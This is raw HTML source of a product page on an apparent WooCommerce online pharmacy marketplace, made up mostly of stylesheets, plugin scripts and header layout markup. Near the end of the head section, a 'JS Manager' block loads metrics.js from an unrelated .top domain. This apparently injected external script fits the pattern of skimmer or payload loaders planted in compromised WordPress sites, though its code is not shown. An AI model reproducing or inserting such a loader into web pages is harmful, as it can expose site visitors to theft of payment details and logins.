[data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"a91de45017","order_nonce":"cd542f4927","product_edit_nonce":"ca1dccbfeb","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"3e53a50987","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"ebe46dd204","link_variation_nonce":"c428ccdec2","delete_variations_nonce":"199c9bd17a","load_variations_nonce":"4ce0938862","save_variations_nonce":"217524f0f4","bulk_edit_variations_nonce":"b39e3e95fc","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"183f8397b5","search_products_tags_nonce":"970885a57d","search_products_brands_nonce":"4b5fc2fc31","search_customer_nonce":"d0f5812af3","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"73b084e61a","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"345f94d952","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"8360cc9d32","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"957143c684","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/30759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=30759' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-30759 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right